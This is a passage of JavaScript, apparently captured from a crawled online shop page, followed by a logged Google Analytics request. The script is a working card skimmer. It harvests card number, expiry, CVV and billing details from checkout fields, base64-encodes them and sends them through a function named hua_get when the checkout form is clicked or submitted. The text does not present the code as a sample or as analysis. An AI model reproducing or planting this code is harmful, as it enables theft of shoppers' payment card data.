					country 		= document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value;		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+domain+'-'+url_xie+' | '+xx+' | '+bill; console.log(data_xie);
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[action="/store/'+store+'/checkout"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href'];
					hua(server,e+"|"+url_xie);
				} 
		}
	 
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1792505915&t=pageview&_s=1&dl=http%3A%2F%2Fwww.midwestpetproducts.com%2Fproduct%2F13N&ul=en-us%40posix&dt=Midwest%20Model%2013%20Vehicle%20Pet%20Barrier&sr=1280x720&vp=1280x720&_utma=123679767.624217732.1768943305.1768943305.1768943305.1&_utmz=123679767.1768943305.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768943305257&_u=YSBCiAABBAAAAC~&jid=104657807&gjid=205706208&cid=624217732.1768943305&tid=UA-52004037-1&_gid=1116658430.1768943305&_slc=1&gtm=45He61f0n71W89NZ8za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938469~116988315~117041587&z=672776219
body_size: -288
content:
2,cG-NZ9PP4FYX0